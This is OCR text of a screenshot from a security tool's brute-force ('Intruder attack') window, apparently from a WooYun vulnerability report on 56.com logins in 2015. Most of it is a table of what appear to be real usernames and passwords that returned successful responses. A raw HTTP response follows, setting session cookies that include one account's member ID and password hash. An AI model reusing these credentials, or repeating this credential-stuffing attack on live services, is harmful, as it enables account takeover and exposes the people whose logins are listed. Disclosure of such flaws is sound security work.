 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
383985 sgy6688 2058735 200 1154
385137 xhangwa 3211924 200 1154
385814 hgndsjx 753951 200 1154
386130 fiericy 19881006 200 1154
386333 jcxie21 960731 200 1154
386352 seaview 2685886 200 1154
387167 wmc1009 19811009 200 1154
388410 rainvow 808919 200 1154
389006 zxfs007 007szxf 200 1154
389238 pig_man 830811 200 1154
389817 pic8jie 19871101 200 1154
391167 jassywh yang512512 200 1154
64441 1235 123456 200 1153
204292 123654 123654 200 1153
88316 spirit_mjw 3848887 200 1152
120966 z66792763 5391254 200 1152
157638 liudw218 brilliant218 200 1152
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Tengine
Date: Mon, 18 May 2015 08:07:29 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: wlac=z66792763; expires=Tue, 17-May-2016 08:07:29 GMT; path=/; domain=56.com
P3P: CP="COR NOI CURa ADMa DSP DEVa PSAa PSDa OUR IND UNI PUR NAV"
Set-Cookie: logadd=20150518; expires=Tue, 17-May-2016 08:07:29 GMT
Set-Cookie: member_id=z66792763%4056.com; expires=Tue, 17-May-2016 08:07:29 GMT; path=/;
domain=.56.com
Set-Cookie: pass_hex=005fa53f64b3cb4d2b489d0a25024544fb5f3871; expires=Tue, 17-May-2016
08:07:29 GMT; path=/; domain=.56.com
Set-Cookie: user_nickname=YUKI; expires=Tue, 17-May-2016 08:07:29 GMT; path=/; domain=.56.com
Set-Cookie: user_nickname_js=YUKI; expires=Tue, 17-May-2016 08:07:29 GMT; path=/;
? < + > Type a search term 0 matches
www.wooyun.org
Finished